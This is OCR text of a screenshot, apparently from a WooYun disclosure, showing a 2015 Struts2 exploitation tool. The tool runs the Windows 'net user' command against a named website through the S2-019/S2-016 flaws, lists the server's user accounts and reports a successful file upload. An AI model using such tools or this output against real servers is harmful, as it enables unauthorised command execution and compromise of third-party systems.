 Struts2漏洞利用工具2015版（批量命令执行） V1.5 by shack2 20151201
Action: http://www.jceld.com/webdecl/loginAction!init.action 漏洞编号S-019 漏洞编号S-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: net user 执 行 批量执行cmd.txt
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest Nmb123
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
获取Web信息完毕......----2015/12/6 17:58:53
正在执行命令中，请稍等片刻........----2015/12/6 17:59:01
命令执行完毕........----2015/12/6 17:59:01
正在准备上传文件中，请稍等片刻........----2015/12/6 17:59:06
上传文件成功,请手工访问验证........----2015/12/6 17:59:09
www.wooyun.org